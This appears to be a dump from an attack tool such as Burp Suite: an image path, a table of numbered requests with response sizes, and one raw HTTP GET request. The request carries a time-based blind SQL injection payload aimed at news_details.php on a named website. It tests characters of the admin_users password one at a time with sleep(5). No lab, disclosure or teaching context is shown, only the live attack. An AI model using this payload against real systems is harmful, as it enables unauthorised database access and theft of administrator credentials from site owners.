 67 98 200 15204
68 99 200 15204
69 100 200 13391
70 101 200 15204
71 102 200 15204
72 103 200 15204
Request Response
Raw Params Headers Hex
GET
/news_details.php?NId=14%27%20and%20if((ascii(mid((select%20Password%20from%20admin_users%20limit%200,1),1,1))=100),sleep(5),1)%20and%20%20%
27112%27=%27112 HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=db786268d2e6f2ddd07bb57d7f5851a1; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1